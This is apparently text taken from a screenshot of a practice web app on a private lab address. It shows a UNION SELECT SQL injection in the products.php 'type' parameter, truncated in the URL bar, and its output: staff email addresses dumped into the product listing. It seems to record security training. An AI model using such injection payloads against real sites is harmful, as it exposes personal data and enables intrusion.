 192.168.56.114/products.p
Not secure 192.168.56.114/products.php?type=2%20UNION%20SELECT%20NULL...
Product Name: admin@seattlesounds.net
Price: £0
Product Name: tom@seattlesounds.net
Price: £0
Product Name: anna@seattlesounds.net
Price: £0
Product Name: rick@seattlesounds.net
Price: £0